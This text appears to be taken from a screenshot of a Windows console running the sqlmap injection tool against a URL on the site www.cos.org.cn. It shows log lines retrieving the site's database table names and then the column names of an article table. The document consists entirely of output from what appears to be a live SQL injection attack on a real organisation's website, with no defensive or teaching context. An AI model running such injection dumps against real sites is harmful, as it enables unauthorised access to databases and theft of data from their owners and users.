 C:\WINDOWS\system32\cmd.exe - sqlmap.py -u "http://www.cos.org.cn/tbscenter/tbsc...
[20:37:43] [INFO] retrieved: cos_org_cn.xb_article
[20:37:44] [INFO] retrieved: cos_org_cn.xb_gzdt
[20:37:44] [INFO] retrieved: cos_org_cn.xb_module
[20:37:45] [INFO] retrieved: cos_org_cn.xb_qkdd
[20:37:46] [INFO] retrieved: cos_org_cn.xb_sgzj
[20:37:46] [INFO] retrieved: cos_org_cn.xb_xhdtclass
[20:37:47] [INFO] retrieved: dbo.dtproperties
[20:37:47] [INFO] retrieved: dbo.sysconstraints
[20:37:48] [INFO] retrieved: dbo.syssegments
[20:37:48] [INFO] fetching columns for table 'cos_org_cn.ArticleClass' in databa
se 'cos_org_cn'
[20:37:49] [INFO] the SQL query used returns 19 entries
[20:37:49] [INFO] retrieved: bShowOnTop
[20:37:50] [INFO] retrieved: bit
[20:37:50] [INFO] retrieved: iChild
[20:37:51] [INFO] retrieved: int
[20:37:52] [INFO] retrieved: iClassID
[20:37:52] [INFO] retrieved: int
[20:37:53] [INFO] retrieved: iDepth
[20:37:53] [INFO] retrieved: int
[20:37:54] [INFO] retrieved: iOrderID
[20:37:55] [INFO] retrieved: int
[20:37:55] [INFO] retrieved: iParentID
[20:37:56] [INFO] retrieved: int